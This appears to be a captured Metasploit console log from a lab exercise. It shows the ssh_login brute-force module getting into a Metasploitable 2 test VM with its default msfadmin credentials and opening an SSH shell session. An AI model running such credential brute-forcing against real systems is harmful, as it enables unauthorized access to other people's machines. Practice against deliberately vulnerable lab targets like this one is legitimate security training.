 [-] Unknown command: expoloit
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.103:22 - Starting bruteforce
[+] 192.168.56.103:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmi
n) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
,107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.
6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.56.1:49906 -> 192.168.56.103:22) at 2022-06-14 11:25:15
+0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH mohanned @ 192.168.56.1:49906 -> 192.168.56.103:22 (192.1
68.56.103)